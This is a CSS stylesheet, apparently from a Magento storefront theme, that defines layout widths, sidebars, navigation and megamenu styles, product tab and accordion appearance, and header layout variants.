  .pl-lg-30 {
    padding-left: 30px;
  }
  .responsive-padding-1 {
    padding: 35px;
  }
  .hide-on-desktop {
    display: none !important;
  }
  .container {
    max-width: 1400px;
  }
  .navigation,
  .ox-megamenu,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1400px;
    padding-left: 20px;
    padding-right: 20px;
    width: 100%;
  }
  .header__content .ox-megamenu {
    padding: 0;
  }
  .page-main {
    width: 100%;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
  }
  .ie9 .page-main {
    width: auto;
  }
  .product-page--fullwidth.catalog-product-view .page-main,
  .page-layout-1column-fullwidth.catalog-product-view .page-main {
    padding-left: 60px;
    padding-right: 60px;
  }
  .columns {
    display: block;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 66.66666667%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 83.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 83.33333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 50px;
  }
  .page-layout-3columns .sidebar-main {
    width: 16.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 16.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 16.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 50px;
  }
  .page-layout-3columns .sidebar-additional {
    width: 16.66666667%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 16.66666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 16.66666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
    padding-right: 50px;
  }
  .page-layout-2columns-left .sidebar-main {
    padding-right: 50px;
  }
  .page-layout-2columns-right .sidebar-additional {
    padding-right: 0;
    padding-left: 50px;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 50px;
    padding-right: 0;
  }
  .page-layout-3columns .column.main {
    width: calc(100% -  540px);
  }
  .page-layout-3columns .sidebar-additional,
  .page-layout-3columns .sidebar-main {
    width: 270px;
  }
  .page-layout-3columns .sidebar-additional {
    padding-left: 25px;
  }
  .page-layout-3columns .sidebar-main {
    padding-right: 25px;
  }
  .page-layout-2columns-right .column.main,
  .page-layout-2columns-left .column.main {
    width: calc(100% -  320px);
  }
  .page-layout-2columns-right .sidebar-additional,
  .page-layout-2columns-left .sidebar-additional,
  .page-layout-2columns-right .sidebar-main,
  .page-layout-2columns-left .sidebar-main {
    width: 320px;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .page-layout-1column-fullwidth .page-main,
  .page-layout-1column-fullwidth.catalog-category-view .page-main {
    padding: 0;
    max-width: 100%;
  }
  .promo-block-categories-grid .promo-block-categories__text {
    display: flex !important;
    display: -ms-flexbox !important;
    align-content: center !important;
    -ms-flex-line-pack: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    font-size: 36px;
    margin-bottom: 40px;
  }
  .ox-margin-lg {
    margin-bottom: 30px;
  }
  .ox-margin-lg-no {
    margin-bottom: 0;
  }
  .sidebar-nobg.categories--fullwidth.page-layout-2columns-left .sidebar-main,
  .sidebar-nobg.categories--fullwidth.page-layout-2columns-left .sidebar-additional {
    padding-left: 10px;
    padding-right: 60px;
  }
  .sidebar-nobg.categories--fullwidth.page-layout-2columns-right .sidebar-main,
  .sidebar-nobg.categories--fullwidth.page-layout-2columns-right .sidebar-additional {
    padding-right: 10px;
    padding-left: 60px;
  }
  .sidebar-nobg.categories--fullwidth.page-layout-3columns .sidebar-additional {
    padding-left: 30px;
  }
  .sidebar-nobg.categories--fullwidth.page-layout-3columns .sidebar-main {
    padding-right: 30px;
  }
  .cols-vertical-stretch-lg {
    height: 100%;
  }
  .cols-vertical-stretch-lg > div {
    flex: 1;
  }
  .ox-messages-fixed .page.messages {
    position: fixed;
    left: 10px;
    top: 120px;
    z-index: 800;
    max-width: 600px;
    width: 100%;
  }
  .ox-messages-fixed .page.messages .message {
    margin-bottom: 10px;
    padding-right: 40px;
    box-shadow: 10px 24px 33px 0px rgba(0, 0, 0, 0.12);
    background: #ffffff;
    /* animation:messages 10s forwards; */
  }
  .ox-messages-fixed .page.messages .message .ox-overlay-close-btn {
    display: block;
    animation: show 0.15s;
    animation-fill-mode: forwards;
  }
  .ox-messages-fixed .page.messages .ox-overlay-close-btn {
    display: none;
    opacity: 0;
    padding: 5px;
    position: absolute;
    right: 12px;
    top: 12px;
    border: none;
  }
  .ox-messages-fixed .page.messages .ox-overlay-close-btn span {
    width: 15px;
    height: 15px;
  }
  .ox-megamenu,
  .navigation {
    width: 100%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .slide-out-menu--mobile,
  .nav-toggle {
    display: none !important;
  }
  .nav-sections {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    margin-bottom: 25px;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content {
    display: block !important;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    background: transparent;
    font-size: 16px;
    font-weight: 700;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation li.level1 {
    position: relative;
  }
  .navigation .level0 {
    margin: 0 5px 0 0;
    display: inline-block;
    position: relative;
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0:hover:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 100%;
    width: 10px;
    height: calc(100% + 3px);
    z-index: 1;
  }
  .navigation .level0 > .level-top {
    color: #ffffff;
    line-height: 27px;
    padding: 0 9px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    color: #000000;
    text-decoration: none;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-width: 0;
    color: #000000;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 20px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    position: absolute;
    right: 0;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0 .submenu {
    background: #ffffff;
    box-shadow: 0px 4px 22px 0px rgba(0, 0, 0, 0.08);
    font-size: 14px;
    font-weight: 700;
    min-width: 230px;
    padding: 15px 0;
    display: none;
    left: 0;
    margin: 0 !important;
    position: absolute;
    z-index: 1;
    margin-top: -10px;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 10px;
  }
  .navigation .level0 .submenu > ul:before {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ffffff;
    color: #ffffff;
    left: 20px;
    top: -20px;
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
    z-index: 4;
  }
  .navigation .level0 .submenu:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    top: -4px;
    z-index: 1;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    background: transparent;
    color: #000000;
    padding: 7px;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus {
    background: #000000;
    color: #ffffff;
    text-decoration: none;
  }
  .navigation .level0 .submenu .submenu {
    top: -1px !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0 .submenu li {
    margin: 0;
    position: relative;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    position: absolute;
    right: 3px;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e608';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\e607';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 9px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    display: none !important;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    width: 8px;
    height: 8px;
    top: 50%;
    transform: translateY(-4px);
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:before {
    content: '';
    position: absolute;
    right: 0;
    top: 3px;
    background: #000000;
    width: 8px;
    height: 2px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    content: '';
    position: absolute;
    right: 3px;
    top: 0;
    background: #000000;
    width: 2px;
    height: 8px;
    transition: background 0.1s ease 0.4s;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .fieldset {
    /*.legend {
            &:extend(.abs-margin-for-forms-desktop all);
        }*/
  }
  .fieldset > .field {
    /*.lib-form-field-type-revert();*/
    margin: 0 0 29px;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 0 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 800;
    line-height: 30px;
    font-size: 1.5rem;
    color: #000000;
    text-decoration: none;
    background: transparent;
    border: none;
    border-bottom: none;
    height: 30px;
    padding: 6px 30px 6px 30px;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #ffffff;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: transparent;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: transparent;
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 6px;
  }
  .product.data.items > .item.content {
    background: #f8f8f8;
    margin-top: 42px;
    padding: 40px 40px 40px 40px;
    border: none;
  }
  .product.data.items.accordion {
    --a2-tab-t-padding: 12px;
  }
  .tabs-style--minimal .product.data.items.accordion .additional-attributes th {
    padding-left: 0;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.content {
    padding: 6px 2px 30px 2px;
    background: none;
    margin: 0;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.content:before {
    content: none;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title {
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    margin: 0;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch {
    color: #000;
    height: auto;
    background: none !important;
    padding-top: var(--a2-tab-t-padding);
    padding-bottom: var(--a2-tab-t-padding);
    padding-left: 30px;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:focus,
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:hover {
    background: none;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:focus:after,
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:hover:after,
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:focus:before,
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:hover:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:after,
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:before {
    left: 2px;
    top: 50%;
    width: 12px;
    height: 2px;
    margin-top: -1px;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:after {
    left: 7px;
    top: 50%;
    width: 2px;
    height: 12px;
    margin-top: -6px;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title:not(.disabled) > .switch:active,
  .tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch,
  .tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:focus,
  .tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:hover {
    color: #000;
    padding-bottom: var(--a2-tab-t-padding);
  }
  .product.data.items > .item.title {
    box-sizing: initial;
  }
  .product.data.items > .item.title > .switch {
    letter-spacing: -0.03em;
    overflow: hidden;
    text-transform: uppercase;
    box-sizing: content-box;
  }
  .product.data.items > .item.title > .switch:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    z-index: -1;
    transform: translateY(39px);
    transition: all 0.25s ease;
    background: #000000;
    will-change: transform;
  }
  .product.data.items > .item.title > .switch:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    z-index: -1;
    transform: translateY(100%);
    transition: all 0.4s ease;
    background: var(--a2-main-color);
    will-change: transform;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:focus,
  .product.data.items > .item.title > .switch:hover {
    color: #fff;
    text-decoration: none;
    background: none;
  }
  .product.data.items > .item.title.active > .switch {
    transition: all 0.25s ease;
  }
  .product.data.items > .item.title.active > .switch:after {
    transform: translateY(0);
    transition: transform 0.3s ease;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:visited,
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover {
    color: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    height: 3px;
    transform: translateY(3px);
    transition: all 0.25s ease;
    background: #000;
    will-change: transform;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after {
    content: none;
  }
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:before {
    transform: translateY(0);
    transition: transform 0.3s ease;
  }
  .tabs-style--minimal .product.data.items > .item.title:not(.disabled) > .switch:active,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:hover {
    color: #000;
  }
  .tabs-style--minimal .product.data.items > .item.content {
    padding: 40px 0;
    background: none;
    position: relative;
  }
  .tabs-style--minimal .product.data.items > .item.content:before {
    height: 1px;
    width: 100%;
    background: rgba(0, 0, 0, 0.08);
    position: absolute;
    top: -1px;
  }
  .tabs-style--minimal.-minimal2 .product.data.items > .item.title > .switch {
    font-size: 16px;
    min-width: 80px;
    text-align: center;
  }
  .tabs-style--minimal.-minimal2 .product.data.items > .item.title > .switch:before {
    transform: translateY(1px);
    will-change: background-color;
    background: var(--a2-tab-bg, #dbdbdb);
  }
  .tabs-style--minimal.-minimal2 .product.data.items > .item.title.active > .switch:before {
    transform: translateY(0);
    background: var(--a2-tab-bg-active, var(--a2-main-color));
  }
  .tabs-style--minimal.-minimal2 .product.data.items > .item.content:before {
    content: none;
  }
  .tab-align-center .product.data.items {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
  }
  .tab-align-center .product.data.items > .item.content {
    order: 2;
    margin: 0;
    flex: 0 0 100%;
  }
  .tab-title-tt-i .product.data.items > .item.title > .switch {
    text-transform: initial;
  }
  .product.data.items.accordion {
    margin: 0;
    padding: 0;
  }
  .product.data.items.accordion > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items.accordion > .item.title > .switch {
    display: block;
  }
  .product.data.items.accordion > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items.accordion > .item.content:before,
  .product.data.items.accordion > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items.accordion > .item.content:after {
    clear: both;
  }
  .product.data.items.accordion > .item.content.active {
    display: block;
  }
  .product.data.items.accordion > .item.title {
    margin: 0 0 15px;
  }
  .product.data.items.accordion > .item.title > .switch {
    background: #000000;
    border-bottom: 0 solid #d1d1d1;
    border-left: 0 solid #d1d1d1;
    border-right: 0 solid #d1d1d1;
    border-top: 0 solid #d1d1d1;
    height: 50px;
    padding: 6px 20px 6px 50px;
    font-weight: 800;
    line-height: 38px;
    font-size: 1.6rem;
    color: #ffffff;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title > .switch:visited {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title:not(.disabled) > .switch:focus,
  .product.data.items.accordion > .item.title:not(.disabled) > .switch:hover {
    background: var(--a2-main-color);
  }
  .product.data.items.accordion > .item.title:not(.disabled) > .switch:active,
  .product.data.items.accordion > .item.title.active > .switch,
  .product.data.items.accordion > .item.title.active > .switch:focus,
  .product.data.items.accordion > .item.title.active > .switch:hover {
    background: var(--a2-main-color);
    color: #000000;
    text-decoration: none;
    padding-bottom: 6px;
  }
  .product.data.items.accordion > .item.content {
    background: #f8f8f8;
    border: none;
    margin: 0 0 15px;
    padding: 40px 40px 40px 40px;
  }
  .product.data.items.accordion .data.item {
    display: block;
  }
  .product.data.items.accordion .data.item.content {
    display: none;
  }
  .product.data.items.accordion .item.title.active {
    margin-bottom: 0;
  }
  .product.data.items.accordion .item.title.active > .switch {
    color: #000000;
  }
  .product.data.items.accordion .item.title.active > .switch:visited {
    color: #000000;
  }
  .product.data.items.accordion .item.title.active > .switch:after,
  .product.data.items.accordion .item.title.active > .switch:before {
    background: #000000;
  }
  .product.data.items.accordion .item.title.active > .switch:after {
    content: none;
  }
  .product.data.items.accordion .item.title > .switch {
    position: relative;
    box-sizing: border-box;
  }
  .product.data.items.accordion .item.title > .switch:after,
  .product.data.items.accordion .item.title > .switch:before {
    content: '';
    display: block;
    position: absolute;
    background: #ffffff;
    transition: all 0.6s ease;
    transform: none;
    z-index: unset;
  }
  .product.data.items.accordion .item.title > .switch:before {
    left: 17px;
    top: 23px;
    width: 15px;
    height: 3px;
  }
  .product.data.items.accordion .item.title > .switch:after {
    left: 23px;
    top: 17px;
    width: 3px;
    height: 15px;
  }
  .product.data.items.accordion .item.title > .switch:focus:after,
  .product.data.items.accordion .item.title > .switch:hover:after,
  .product.data.items.accordion .item.title > .switch:focus:before,
  .product.data.items.accordion .item.title > .switch:hover:before {
    transition: all 10ms ease;
    background: #000000;
  }
  .menu-style-5 .page-header .navigation {
    height: 100%;
  }
  .menu-style-5 .page-header .navigation > ul > .level0 {
    height: 100%;
  }
  .menu-style-5 .page-header .navigation > ul > .level0 > .level-top {
    height: 100%;
    display: flex;
    align-items: center;
  }
  .menu-style-2 .page-header .navigation {
    height: 100%;
  }
  .menu-style-2 .page-header .navigation > ul {
    padding: 0;
  }
  .menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
    height: calc(100% - 15px);
    top: 0;
    transform-origin: top;
    transition: transform 0.5s cubic-bezier(0.85, 0, 0.12, 1);
  }
  .menu-style-2 .page-header .navigation > ul > .level0.active > .level-top:before,
  .menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top:before {
    transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  }
  .menu-style-3 .page-header .navigation > ul > .level0 > .level-top,
  .menu-style-3 .page-header .navigation > ul > .level0 > a {
    margin: 0 9px;
    padding: 0;
    background: none !important;
  }
  .menu-style-3 .page-header .navigation > ul > .level0 > .level-top:before,
  .menu-style-3 .page-header .navigation > ul > .level0 > a:before {
    transform: scaleY(1);
    opacity: 0;
    transition: opacity 0.2s ease;
    height: 2px;
    top: auto;
    bottom: 0;
  }
  .menu-style-3 .page-header .navigation > ul > .level0.has-active > a:before,
  .menu-style-3 .page-header .navigation > ul > .level0.active > a:before,
  .menu-style-3 .page-header .navigation > ul > .level0:hover > a:before {
    opacity: 1;
  }
  .menu-style-4 .page-header.ox-sticky.sticky.resize .navigation {
    min-height: var(--ox-sticky-height);
  }
  .menu-style-4 .page-header .navigation {
    height: 100%;
  }
  .menu-style-4 .page-header .navigation > ul {
    padding: 0;
  }
  .menu-style-4 .page-header .navigation > ul > .level0 {
    margin: 0;
    height: 100%;
  }
  .menu-style-4 .page-header .navigation > ul > .level0 > .level-top,
  .menu-style-4 .page-header .navigation > ul > .level0 > a {
    background: none !important;
    padding: 6px 20px;
    height: 100%;
    display: flex;
    align-items: center;
  }
  .menu-style-4 .page-header .navigation > ul > .level0 > .level-top:before,
  .menu-style-4 .page-header .navigation > ul > .level0 > a:before {
    transform: scaleY(1);
    opacity: 0;
    transition: opacity 0.2s ease;
    height: 2px;
    top: auto;
    bottom: 0;
  }
  .menu-style-4 .page-header .navigation > ul > .level0.has-active > a:before,
  .menu-style-4 .page-header .navigation > ul > .level0.active > a:before,
  .menu-style-4 .page-header .navigation > ul > .level0:hover > a:before {
    opacity: 1;
  }
  .menu-style-5 .page-header .ox-megamenu {
    height: 100%;
  }
  .menu-style-5 .page-header .ox-megamenu > ul > .level0 {
    height: 100%;
  }
  .menu-style-5 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap {
    height: 100%;
  }
  .menu-style-5 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top {
    height: 100%;
    display: flex;
    align-items: center;
  }
  .menu-style-2 .page-header .ox-megamenu {
    height: 100%;
  }
  .menu-style-2 .page-header .ox-megamenu > ul {
    padding: 0;
  }
  .menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
    height: calc(100% - 15px);
    top: 0;
    transform-origin: top;
    transition: transform 0.5s cubic-bezier(0.85, 0, 0.12, 1);
  }
  .menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top:before,
  .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top:before {
    transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  }
  .menu-style-3 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top,
  .menu-style-3 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap a {
    margin: 0 9px;
    padding: 0;
    background: none !important;
  }
  .menu-style-3 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before,
  .menu-style-3 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap a:before {
    transform: scaleY(1);
    opacity: 0;
    transition: opacity 0.2s ease;
    height: 2px;
    top: auto;
    bottom: 0;
  }
  .menu-style-3 .page-header .ox-megamenu > ul > .level0.has-active > .ox-mm-a-wrap a:before,
  .menu-style-3 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap a:before,
  .menu-style-3 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap a:before {
    opacity: 1;
  }
  .menu-style-4 .page-header.ox-sticky.sticky.resize .ox-megamenu {
    min-height: var(--ox-sticky-height);
  }
  .menu-style-4 .page-header .ox-megamenu {
    height: 100%;
  }
  .menu-style-4 .page-header .ox-megamenu > ul {
    padding: 0;
  }
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 {
    margin: 0;
    height: 100%;
  }
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap {
    height: 100%;
  }
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top,
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap a {
    background: none !important;
    padding: 6px 20px;
    height: 100%;
    display: flex;
    align-items: center;
  }
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before,
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap a:before {
    transform: scaleY(1);
    opacity: 0;
    transition: opacity 0.2s ease;
    height: 2px;
    top: auto;
    bottom: 0;
  }
  .menu-style-4 .page-header .ox-megamenu > ul > .level0.has-active > .ox-mm-a-wrap a:before,
  .menu-style-4 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap a:before,
  .menu-style-4 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap a:before {
    opacity: 1;
  }
  .header--layout-4 .header__content .flex-right {
    height: var(--a2-header4-items-height, auto);
    min-height: var(--a2-header4-items-minheight, 74px);
  }
  .header--layout-4 .minicart-wrapper .action.showcart {
    position: relative;
  }
  .header--layout-4 .minicart-wrapper .action.showcart:after {
    content: '';
    position: absolute;
    z-index: -1;
    width: 100%;
    transform: scaleX(0);
    transform-origin: left;
    height: 100%;
    top: 0;
    left: 0;
    background-color: var(--a2-main-color);
    animation: scaleout 0.35s forwards cubic-bezier(0.85, 0, 0.12, 1);
  }
  .header--layout-4 .minicart-wrapper .action.showcart:hover:after {
    animation: scalein 0.35s forwards cubic-bezier(0.85, 0, 0.12, 1);
    transform-origin: right;
  }
  .header--layout-5 .page-header.header--full-width .header__left {
    padding-left: 20px;
  }
  .header--layout-5 .page-header.header--full-width .header__left .ox-megamenu .ox-megamenu-navigation {
    margin-left: -8px;
  }
  .header--layout-5 .header__content .header__left,
  .header--layout-5 .header__content .header__right {
    -ms-flex-preferred-size: calc(50% - 105px);
    flex-basis: calc(50% - 105px);
    max-width: calc(50% - 105px);
  }
  .header--layout-5 .header__content .header__left .ox-megamenu .ox-megamenu-navigation {
    padding: 0 24px 0 0;
  }
  .header--layout-5 .header__content .header__right {
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding-right: 0;
  }
  .header--layout-6 .ox-sticky.sticky.resize .header__content .header__item-search {
    display: block;
  }
  .header--layout-6 .ox-sticky.sticky.resize .header__content > .header__center.block-search {
    display: none;
  }
  .header--layout-6 .ox-sticky.sticky.resize .header__left {
    flex: 1 1 auto;
  }
  .header--layout-6 .ox-sticky.sticky.resize .block-search--type-panel .action-search-slideout {
    display: flex !important;
  }
  .header--layout-6 .header__content .header__right .header__item-search {
    display: none;
  }
  .header--layout-6 .header__content .header__center.block-search {
    order: unset;
    z-index: 101;
    align-items: center;
    display: flex;
    float: none;
    width: auto;
    padding-left: 30px;
    padding-right: 30px;
  }
